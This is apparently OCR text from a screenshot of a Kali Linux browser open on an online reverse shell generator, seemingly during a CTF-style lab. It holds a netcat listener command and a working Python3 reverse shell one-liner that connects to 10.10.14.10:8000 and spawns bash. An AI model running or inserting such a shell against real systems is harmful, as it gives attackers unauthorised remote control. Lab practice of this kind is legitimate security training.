 Firefox ESR
16 Jan 2022 | 9:42 AM
Online - Reverse Shell Generator — Mozilla Firefox
Strapi - Files Upload
Online - Reverse Shell Gene
https://www.revshells.com
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Other Bookmarks
IP
10.10.14.10
Port
8000
+1
nc -lvnp 8000
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
Linux
Show Advanced
PHP proc_open
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
python3 -c 'import os,pty,socket;s=socket.socket();
s.connect(("10.10.14.10",8000));[os.dup2(s.fileno(),f)for f
in(0,1,2)];pty.spawn("bash")'